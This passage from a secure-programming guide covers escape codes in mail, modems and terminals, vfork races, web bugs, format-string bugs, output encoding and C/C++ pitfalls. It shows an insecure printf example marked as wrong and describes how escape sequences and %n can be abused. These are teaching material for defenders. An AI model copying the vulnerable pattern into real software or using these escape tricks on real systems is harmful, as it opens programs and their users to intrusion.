Forgetting one of these characters can be disastrous, for example, many programs omit backslash as a shell metacharacter [rfp 1999]. As discussed in the [Chapter 4](#page-32-0), a recommended approach by some is to immediately escape at least all of these characters when they are input. But again, by far and away the best approach is to identify which characters you wish to permit, and use a filter to only permit those characters.A number of programs, especially those designed for human interaction, have ``escape'' codes that perform ``extra'' activities. One of the more common (and dangerous) escape codes is one that brings up a command line. Make sure that these ``escape'' commands can't be included (unless you're sure that the specific command is safe). For example, many line−oriented mail programs (such as mail or mailx) use tilde (~) as an escape character, which can then be used to send a number of commands. As a result, apparently−innocent commands such as ``mail admin < file−from−user'' can be used to execute arbitrary programs. Interactive programs such as vi, emacs, and ed have ``escape'' mechanisms that allow users to run arbitrary shell commands from their session. Always examine the documentation of programs you call to search for escape mechanisms. It's best if you call only programs intended for use by other programs; se[e Section 7.4](#page-88-0).

The issue of avoiding escape codes even goes down to low−level hardware components and emulators of them. Most modems implement the so−called ``Hayes'' command set. Unless the command set is disabled, inducing a delay, the phrase ``+++'', and then another delay forces the modem to interpret any following text as commands to the modem instead. This can be used to implement denial−of−service attacks (by sending ``ATH0'', a hang−up command) or even forcing a user to connect to someone else (a sophisticated attacker could re−route a user's connection through a machine under the attacker's control). For the specific case of modems, this is easy to counter (e.g., add "ATS2−255" in the modem initialization string), but the general issue still holds: if you're controlling a lower−level component, or an emulation of one, make sure that you disable or otherwise handle any escape codes built into them.

Many ``terminal'' interfaces implement the escape codes of ancient, long−gone physical terminals like the VT100. These codes can be useful, for example, for bolding characters, changing font color, or moving to a particular location in a terminal interface. However, do not allow arbitrary untrusted data to be sent directly to a terminal screen, because some of those codes can cause serious problems. On some systems you can remap keys (e.g., so when a user presses "Enter" or a function key it sends the command you want them to run). On some you can even send codes to clear the screen, display a set of commands you'd like the victim to run, and then send that set ``back'', forcing the victim to run the commands of the attacker's choosing without even waiting for a keystroke. This is typically implemented using ``page−mode buffering''. This security problem is why emulated tty's (represented as device files, usually in /dev/) should only be writeable by their owners and never anyone else − they should never have ``other write'' permission set, and unless only the user is a member of the group (i.e., the ``user−private group'' scheme), the ``group write'' permission should not be set either for the terminal [Filipski 1986]. If you're displaying data to the user at a (simulated) terminal, you probably need to filter out all control characters (characters with values less than 32) from data sent back to the user unless they're identified by you as safe. Worse comes to worse, you can identify tab and newline (and maybe carriage return) as safe, removing all the rest. Characters with their high bits set (i.e., values greater than 127) are in some ways trickier to handle; some old systems implement them as if they weren't set, but simply filtering them inhibits much international use. In this case, you need to look at the specifics of your situation.

A related problem is that the NIL character (character 0) can have surprising effects. Most C and  $C_{++}$ functions assume that this character marks the end of a string, but string−handling routines in other languages (such as Perl and Ada95) can handle strings containing NIL. Since many libraries and kernel calls use the C convention, the result is that what is checked is not what is actually used [rfp 1999].

When calling another program or referring to a file always specify its full path (e.g. /usr/bin/sort). For program calls, this will eliminate possible errors in calling the ``wrong'' command, even if the PATH value is incorrectly set. For other file referents, this reduces problems from ``bad'' starting directories.## <span id="page-88-0"></span>**7.4. Call Only Interfaces Intended for Programmers**

Call only application programming interfaces (APIs) that are intended for use by programs. Usually a program can invoke any other program, including those that are really designed for human interaction. However, it's usually unwise to invoke a program intended for human interaction in the same way a human would. The problem is that programs's human interfaces are intentionally rich in functionality and are often difficult to completely control. As discussed in [Section 7.3,](#page-85-0) interactive programs often have ``escape'' codes, which might enable an attacker to perform undesirable functions. Also, interactive programs often try to intuit the ``most likely'' defaults; this may not be the default you were expecting, and an attacker may find a way to exploit this.

Examples of programs you shouldn't normally call directly include mail, mailx, ed, vi, and emacs. At the very least, don't call these without checking their input first.

Usually there are parameters to give you safer access to the program's functionality, or a different API or application that's intended for use by programs; use those instead. For example, instead of invoking a text editor to edit some text (such as ed, vi, or emacs), use sed where you can.

# **7.5. Check All System Call Returns**

Every system call that can return an error condition must have that error condition checked. One reason is that nearly all system calls require limited system resources, and users can often affect resources in a variety of ways. Setuid/setgid programs can have limits set on them through calls such as setrlimit(3) and nice(2). External users of server programs and CGI scripts may be able to cause resource exhaustion simply by making a large number of simultaneous requests. If the error cannot be handled gracefully, then fail safe as discussed earlier.

# **7.6. Avoid Using vfork(2)**

The portable way to create new processes in Unix−like systems is to use the fork(2) call. BSD introduced a variant called vfork(2) as an optimization technique. In vfork(2), unlike fork(2), the child borrows the parent's memory and thread of control until a call to execve(2V) or an exit occurs; the parent process is suspended while the child is using its resources. The rationale is that in old BSD systems, fork(2) would actually cause memory to be copied while vfork(2) would not. Linux never had this problem; because Linux used copy−on−write semantics internally, Linux only copies pages when they changed (actually, there are still some tables that have to be copied; in most circumstances their overhead is not significant). Nevertheless, since some programs depend on vfork(2), recently Linux implemented the BSD vfork(2) semantics (previously vfork(2) had been an alias for fork(2)).

There are a number of problems with vfork(2). From a portability point−of−view, the problem with vfork(2) is that it's actually fairly tricky for a process to not interfere with its parent, especially in high−level languages. The ``not interfering" requirement applies to the actual machine code generated, and many compilers generate hidden temporaries and other code structures that cause unintended interference. The result: programs using vfork(2) can easily fail when the code changes or even when compiler versions change.

For secure programs it gets worse on Linux systems, because Linux (at least 2.2 versions through 2.2.17) is vulnerable to a race condition in vfork()'s implementation. If a privileged process uses a vfork(2)/execve(2) pair in Linux to execute user commands, there's a race condition while the child process is already running as the user's UID, but hasn`t entered execve(2) yet. The user may be able to send signals, including SIGSTOP, tothis process. Due to the semantics of vfork(2), the privileged parent process would then be blocked as well. As a result, an unprivileged process could cause the privileged process to halt, resulting in a denial−of−service of the privileged process' service. FreeBSD and OpenBSD, at least, have code to specifically deal with this case, so to my knowledge they are not vulnerable to this problem. My thanks to Solar Designer, who noted and documented this problem in Linux on the ``security−audit'' mailing list on October 7, 2000.

The bottom line with vfork(2) is simple: *don't* use vfork(2) in your programs. This shouldn't be difficult; the primary use of vfork(2) is to support old programs that needed vfork's semantics.

## **7.7. Counter Web Bugs When Retrieving Embedded Content**

Some data formats can embed references to content that is automatically retrieved when the data is viewed (not waiting for a user to select it). If it's possible to cause this data to be retrieved through the Internet (e.g., through the World Wide Wide), then there is a potential to use this capability to obtain information about readers without the readers' knowledge, and in some cases to force the reader to perform activities without the reader's consent. This privacy concern is sometimes called a ``web bug.''

In a web bug, a reference is intentionally inserted into a document and used by the content author to track who, where, and how often a document is read. The author can also essentially watch how a ``bugged'' document is passed from one person to another or from one organization to another.

The HTML format has had this issue for some time. According to the **Privacy Foundation**:

Web bugs are used extensively today by Internet advertising companies on Web pages and in HTML−based email messages for tracking. They are typically 1−by−1 pixel in size to make them invisible on the screen to disguise the fact that they are used for tracking. However, they could be any image (using the img tag); other HTML tags that can implement web bugs, e.g., frames, form invocations, and scripts. By itself, invoking the web bug will provide the ``bugging'' site the reader IP address, the page that the reader visited, and various information about the browser; by also using cookies it's often possible to determine the specific identify of the reader. A survey about web bugs is available at [http://www.securityspace.com/s\\_survey/data/man.200102/webbug.html.](http://www.securityspace.com/s_survey/data/man.200102/webbug.html)

What is more concerning is that other document formats seem to have such a capability, too. When viewing HTML from a web site with a web browser, there are other ways of getting information on who is browsing the data, but when viewing a document in another format from an email few users expect that the mere act of reading the document can be monitored. However, for many formats, reading a document can be monitored. For example, it has been recently determined that Microsoft Word can support web bugs; see [the Privacy](http://www.privacyfoundation.org/advisories/advWordBugs.html) [Foundation advisory for more information](http://www.privacyfoundation.org/advisories/advWordBugs.html) . As noted in their advisory, recent versions of Microsoft Excel and Microsoft Power Point can also be bugged. In some cases, cookies can be used to obtain even more information.

Web bugs are primarily an issue with the design of the file format. If your users value their privacy, you probably will want to limit the automatic downloading of included files. One exception might be when the file itself is being downloaded (say, via a web browser); downloading other files from the same location at the same time is much less likely to concern users.# **7.8. Hide Sensitive Information**

Sensitive information should be hidden from prying eyes, both while being input and output, and when stored in the system. Sensitive information certainly includes credit card numbers, account balances, and home addresses, and in many applications also includes names, email addressees, and other private information.

Web−based applications should encrypt all communication with a user that includes sensitive information; the usual way is to use the "https:" protocol (HTTP on top of SSL or TLS). According to the HTTP 1.1 specification (IETF RFC 2616 section 15.1.3), authors of services which use the HTTP protocol *should not* use GET based forms for the submission of sensitive data, because this will cause this data to be encoded in the Request−URI. Many existing servers, proxies, and user agents will log the request URI in some place where it might be visible to third parties. Instead, use POST−based submissions, which are intended for this purpose.

Databases of such sensitive data should also be encrypted on any storage device (such as files on a disk). Such encryption doesn't protect against an attacker breaking the secure application, of course, since obviously the application has to have a way to access the encrypted data too. However, it *does* provide some defense against attackers who manage to get backup disks of the data but not of the keys used to decrypt them. It also provides some defense if an attacker doesn't manage to break into an application, but does manage to partially break into a related system just enough to view the stored data − again, they now have to break the encryption algorithm to get the data. There are many circumstances where data can be transferred unintentionally (e.g., core files), which this also prevents. It's worth noting, however, that this is not as strong a defense as you'd think, because often the server itself can be subverted or broken.# **Chapter 8. Send Information Back Judiciously**

*Do not answer a fool according to his folly, or you will be like him yourself.*

*Proverbs 26:4 (NIV)*

### **8.1. Minimize Feedback**

Avoid giving much information to untrusted users; simply succeed or fail, and if it fails just say it failed and minimize information on why it failed. Save the detailed information for audit trail logs. For example:

- If your program requires some sort of user authentication (e.g., you're writing a network service or login program), give the user as little information as possible before they authenticate. In particular, avoid giving away the version number of your program before authentication. Otherwise, if a particular version of your program is found to have a vulnerability, then users who don't upgrade from that version advertise to attackers that they are vulnerable.
- If your program accepts a password, don't echo it back; this creates another way passwords can be seen.

## **8.2. Don't Include Comments**

When returning information, don't include any ``comments'' unless you're sure you want the receiving user to be able to view them. This is a particular problem for web applications that generate files (such as HTML). Often web application programmers wish to comment their work (which is fine), but instead of simply leaving the comment in their code, the comment is included as part of the generated file (usually HTML or XML) that is returned to the user. The trouble is that these comments sometimes provide insight into how the system works in a way that aids attackers.

## **8.3. Handle Full/Unresponsive Output**

It may be possible for a user to clog or make unresponsive a secure program's output channel back to that user. For example, a web browser could be intentionally halted or have its TCP/IP channel response slowed. The secure program should handle such cases, in particular it should release locks quickly (preferably before replying) so that this will not create an opportunity for a Denial−of−Service attack. Always place time−outs on outgoing network−oriented write requests.

# **8.4. Control Data Formatting (``Format Strings'')**

A number of output routines in computer languages have a parameter that controls the generated format. In C, the most obvious example is the printf() family of routines (including printf(), sprintf(), snprintf(), fprintf(), and so on). Other examples in C include syslog() (which writes system log information) and setproctitle() (which sets the string used to display process identifier information). Many functions with names beginning with ``err" or ``warn", containing ``log", or ending in ``printf" are worth considering. Python includes the "%" operation, which on strings controls formatting in a similar manner. Many programs and libraries define formatting functions, often by calling built−in routines and doing additional processing (e.g., glib's g\_snprintf() routine).Surprisingly, many people seem to forget the power of these formatting capabilities and use data from untrusted users as the formatting parameter. Never use unfiltered data from an untrusted user as the format parameter. Perhaps this is best shown by example:

```
 /* Wrong ways: */
 printf(string_from_untrusted_user);
 /* Right ways: */
printf("%s", string from untrusted user); /* safe */
 fputs(string_from_untrusted_user); /* better for simple strings */
```
Otherwise, an attacker can cause all sorts of mischief by carefully selecting the formatting string. The case of C's printf() is a good example − there are lots of ways to possibly exploit user−controlled format strings in printf(). These include buffer overruns by creating a long formatting string (this can result in the attacker having complete control over the program), conversion specifications that use unpassed parameters (causing unexpected data to be inserted), and creating formats which produce totally unanticipated result values (say by prepending or appending awkward data, causing problems in later use). A particularly nasty case is printf's %n conversion specification, which writes the number of characters written so far into the pointer argument; using this, an attacker can overwrite a value that was intended for printing! An attacker can even overwrite almost arbitrary locations, since the attacker can specify a ``parameter'' that wasn't actually passed. Many papers discuss these attacks in more detail, for example, you can see [Avoiding security holes when developing](http://www-syntim.inria.fr/fractales/Staff/Raynal/LinuxMag/SecProg/Art4/index.html) [an application − Part 4: format strings.](http://www-syntim.inria.fr/fractales/Staff/Raynal/LinuxMag/SecProg/Art4/index.html)

Since in many cases the results are sent back to the user, this attack can also be used to expose internal information about the stack. This information can then be used to circumvent stack protection systems such as StackGuard; StackGuard uses constant ``canary'' values to detect attacks, but if the stack's contents can be displayed, the current value of the canary will be exposed and made vulnerable.

A formatting string should almost always be a constant string, possibly involving a function call to implement a lookup for internationalization (e.g., via gettext's \_()). Note that this lookup must be limited to values that the program controls, i.e., the user must be allowed to only select from the message files controlled by the program. It's possible to filter user data before using it (e.g., by designing a filter listing legal characters for the format string such as [A−Za−z0−9]), but it's usually better to simply prevent the problem by using a constant format string or fputs() instead. Note that although I've listed this as an ``output'' problem, this can cause problems internally to a program before output (since the output routines may be saving to a file, or even just generating internal state such as via snprintf()).

The problem of input formatting causing security problems is not an idle possibility; see CERT Advisory CA−2000−13 for an example of an exploit using this weakness. For more information on how these problems can be exploited, see Pascal Bouchareine's email article titled ``[Paper] Format bugs'', published in the July 18, 2000 edition of [Bugtraq.](http://www.securityfocus.com) As of December 2000, developmental versions of the gcc compiler support warning messages for insecure format string usages, in an attempt to help developers avoid these problems.

Of course, this all begs the question as to whether or not the internationalization lookup is, in fact, secure. If you're creating your own internationalization lookup routines, make sure that an untrusted user can only specify a legal locale and not something else like an arbitrary path.

Clearly, you want to limit the strings created through internationalization to ones you can trust. Otherwise, an attacker could use this ability to exploit the weaknesses in format strings, particularly in C/C++ programs. This has been an item of discussion in Bugtraq (e.g., see John Levon's Bugtraq post on July 26, 2000). For more information, see the discussion on on permitting users to only select legal language values i[n Section](#page-39-0) [4.7.3](#page-39-0)<span id="page-93-0"></span>Although it's really a programming bug, it's worth mentioning that different countries notate numbers in different ways, in particular, both the period (.) and comma (,) are used to separate an integer from its fractional part. If you save or load data, you need to make sure that the active locale does not interfere with data handling. Otherwise, a French user may not be able to exchange data with an English user, because the data stored and retrieved will use different separators. I'm unaware of this being used as a security problem, but it's conceivable.

## **8.5. Control Character Encoding in Output**

In general, a secure program must ensure that it synchronizes its clients to any assumptions made by the secure program. One issue often impacting web applications is that they forget to specify the character encoding of their output. This isn't a problem if all data is from trusted sources, but if some of the data is from untrusted sources, the untrusted source may sneak in data that uses a different encoding than the one expected by the secure program. This opens the door for a cross−site malicious content attack; se[e Section 4.9](#page-44-0) for more information.

[CERT's tech tip on malicious code mitigation](http://www.cert.org/tech_tips/malicious_code_mitigation.html) explains the problem of unspecified character encoding fairly well, so I quote it here:

Many web pages leave the character encoding ("charset" parameter in HTTP) undefined. In earlier versions of HTML and HTTP, the character encoding was supposed to default to ISO−8859−1 if it wasn't defined. In fact, many browsers had a different default, so it was not possible to rely on the default being ISO−8859−1. HTML version 4 legitimizes this − if the character encoding isn't specified, any character encoding can be used.

If the web server doesn't specify which character encoding is in use, it can't tell which characters are special. Web pages with unspecified character encoding work most of the time because most character sets assign the same characters to byte values below 128. But which of the values above 128 are special? Some 16−bit character−encoding schemes have additional multi−byte representations for special characters such as "<". Some browsers recognize this alternative encoding and act on it. This is "correct" behavior, but it makes attacks using malicious scripts much harder to prevent. The server simply doesn't know which byte sequences represent the special characters.

For example, UTF−7 provides alternative encoding for "<" and ">", and several popular browsers recognize these as the start and end of a tag. This is not a bug in those browsers. If the character encoding really is UTF−7, then this is correct behavior. The problem is that it is possible to get into a situation in which the browser and the server disagree on the encoding.

Thankfully, though explaining the issue is tricky, its resolution in HTML is easy. In the HTML header, simply specify the charset, like this example from CERT:

```
<HTML>
<HEAD>
<META http−equiv="Content−Type"
content="text/html; charset=ISO−8859−1">
<TITLE>HTML SAMPLE</TITLE>
</HEAD>
<BODY>
<P>This is a sample HTML page
</BODY>
</HTML>
```From a technical standpoint, an even better approach is to set the character encoding as part of the HTTP protocol output, though some libraries make this more difficult. This is technically better because it doesn't force the client to examine the header to determine a character encoding that would enable it to read the META information in the header. Of course, in practice a browser that couldn't read the META information given above and use it correctly would not succeed in the marketplace, but that's a different issue. In any case, this just means that the server would need to send as part of the HTTP protocol, a ``charset'' with the desired value. Unfortunately, it's hard to heartily recommend this (technically better) approach, because some older HTTP/1.0 clients did not deal properly with an explicit charset parameter. Although the HTTP/1.1 specification requires clients to obey the parameter, it's suspicious enough that you probably ought to use it as an adjunct to forcing the use of the correct character encoding, and not your sole mechanism.

## **8.6. Prevent Include/Configuration File Access**

When developing web based applications, do not allow users to access (read) files such as the program include and configuration files. This data may provide enough information (e.g., passwords) to break into the system. Note that this guideline sometimes also applies to other kinds of applications. There are several actions you can take to do this, including:

- Place the include/configuration files outside of the web documentation root (so that the web server will never serve the files).
- Configure the web server so it will not serve include files as text. For example, if you're using Apache, you can add a handler or an action for .inc files.
- Place the include files in a protected directory (using .htaccess), and designate them as files that won't be served.
- Use a filter to deny access to the files. For Apache, this can be done using:

```
 <Files ~ "\.phpincludes">
    Order allow,deny
    Deny from all
 </Files>
```
If you need full regular expressions to match filenames, in Apache you could use the FilesMatch directive.

• If your include file is a valid script file, which your server will parse, make sure that it doesn't act on user−supplied parameters and that it's designed to be secure.

These approaches won't protect you from users who have access to the directories your files are in if they are world−readable. You could change the permissions of the files so that only the uid/gid of the webserver can read these files. However, this approach won't work if the user can get the web server to run his own scripts (the user can just write scripts to access your files). Fundamentally, if your site is being hosted on a server shared with untrusted people, it's harder to secure the the system. One approach is to run multiple web serving programs, each with different permissions; this provides more security but is painful in practice. Another approach is to set these files to be read only by your uid/gid, and have the server run scripts at ``your'' permission. This latter approach has its own problems: it means that certain parts of the server must have root privileges, and that the script may have more permissions than necessary.# **Chapter 9. Language−Specific Issues**

*Undoubtedly there are all sorts of languages in the world, yet none of them is without meaning. 1 Corinthians 14:10 (NIV)*

There are many language−specific security issues. Many of them can be summarized as follows:

- Turn on all relevant warnings and protection mechanisms available to you where practical. For compiled languages, this includes both compile−time mechanisms and run−time mechanisms. In general, security−relevant programs should compile cleanly with all warnings turned on.
- If you can use a ``safe mode" (e.g., a mode that limits the activities of the executable), do so. Many interpreted languages include such a mode. In general, don't depend on the safe mode to provide absolute protection; most language's safe modes have not been sufficiently analyzed for their security, and when they are, people usually discover many ways to exploit it. However, by writing your code so that it's secure out of safe mode, and then adding the safe mode, you end up with defense−in−depth (since in many cases, an attacker has to break both your application code and the safe mode).
- Avoid dangerous and deprecated operations in the language. By "dangerous", I mean operations which are difficult to use correctly. For example, many languages include some mechanisms or functions that are ``magical'', that is, they try to infer the ``right'' thing to do using a heuristic − generally you should avoid them, because an attacker may be able to exploit the heuristic and do something dangerous instead of what was intended. A common error is an ``off-by-one" error, in which the bound is off by one, and sometimes these result in exploitable errors. In general, write code in a way that minimizes the likelihood of off−by−one errors. If there are standard conventions in the language (e.g., for writing loops), use them.
- Ensure that the languages' infrastructure (e.g., run−time library) is available and secured.
- Languages that automatically garbage−collect strings should be especially careful to immediately erase secret data (in particular secret keys and passwords).
- Know precisely the semantics of the operations that you are using. Look up each operation's semantics in its documentation. Do not ignore return values unless you're sure they cannot be relevant. Don't ignore the difference between ``signed'' and ``unsigned'' values. This is particularly difficult in languages which don't support exceptions, like C, but that's the way it goes.

## **9.1. C/C++**

One of the biggest security problems with C and  $C_{++}$  programs is buffer overflow; se[e Chapter 5](#page-53-0) for more information. C has the additional weakness of not supporting exceptions, which makes it easy to write programs that ignore critical error situations.

Another problem with C and C++ is that developers have to do their own memory management (e.g., using malloc(), alloc(), free(), new, and free), and failing to do it correctly may result in a security flaw. The more serious problem is that programs may erroneously free memory that should not be freed (or use the incorrect call if using C++ and mixing malloc() and new requests). This can cause an immediate crash on some systems in some cases, such as GNU/Linux systems, and in some cases may be exploitable by an attacker to cause arbitrary code to be executed. For example, on March 11, 2002, it was announced that the zlib library had this problem, affecting the many programs that use it. Thus, when testing programs on GNU/Linux, you should set the environment variable MALLOC\_CHECK\_ to 1 or 2, and you might consider executing your program with that environment variable set with 0, 1, 2. The reason for this variable is explained in GNU/Linux malloc(3) man page:Recent versions of Linux libc (later than 5.4.23) and GNU libc (2.x) include a malloc implementation which is tunable via environment variables. When MALLOC\_CHECK\_ is set, a special (less efficient) implementation is used which is designed to be tolerant against simple errors, such as double calls of free() with the same argument, or overruns of a single byte (off−by−one bugs). Not all such errors can be proteced against, however, and memory leaks can result. If MALLOC\_CHECK\_ is set to 0, any detected heap corruption is silently ignored; if set to 1, a diagnostic is printed on stderr; if set to 2, abort() is called immediately. This can be useful because otherwise a crash may happen much later, and the true cause for the problem is then very hard to track down.

There are various tools to deal with this, such as Electric Fence and Valgrind; se[e Section 10.7](#page-116-0) for more information. If unused memory is not free'd, (e.g., using free()), that unused memory may accumulate − and if enough unused memory can accumulate, the program may stop working. As a result, the unused memory may be exploitable by attackers to create a denial of service. It's theoretically possible for attackers to cause memory to be fragmented and cause a denial of service, but usually this is a fairly impractical and low−risk attack.

Be as strict as you reasonably can when you declare types. Where you can, use ``enum'' to define enumerated values (and not just a ``char'' or ``int'' with special values). This is particularly useful for values in switch statements, where the compiler can be used to determine if all legal values have been covered. Where it's appropriate, use ``unsigned'' types if the value can't be negative.

One complication in C and  $C_{++}$  is that the character type  $\Gamma$ char'' can be signed or unsigned (depending on the compiler and machine). When a signed char with its high bit set is saved in an integer, the result will be a negative number; in some cases this can be exploitable. In general, use ``unsigned char'' instead of char or signed char for buffers, pointers, and casts when dealing with character data that may have values greater than 127 (0x7f).

C and C++ are by definition rather lax in their type−checking support, but you can at least increase their level of checking so that some mistakes can be detected automatically. Turn on as many compiler warnings as you can and change the code to cleanly compile with them, and strictly use ANSI prototypes in separate header (.h) files to ensure that all function calls use the correct types. For C or  $C_{++}$  compilations using gcc, use at least the following as compilation flags (which turn on a host of warning messages) and try to eliminate all warnings (note that −O2 is used since some warnings can only be detected by the data flow analysis performed at higher optimization levels):

```
gcc −Wall −Wpointer−arith −Wstrict−prototypes −O2
You might want ``−W −pedantic'' too.
```
Many C/C++ compilers can detect inaccurate format strings. For example, gcc can warn about inaccurate format strings for functions you create if you use its \_\_attribute\_\_() facility (a C extension) to mark such functions, and you can use that facility without making your code non−portable. Here is an example of what you'd put in your header (.h) file:

```
/* in header.h */
 #ifndef __GNUC__
 # define __attribute__(x) /*nothing*/
 #endif
 extern void logprintf(const char *format, ...)
    __attribute__((format(printf,1,2)));
 extern void logprintva(const char *format, va_list args)
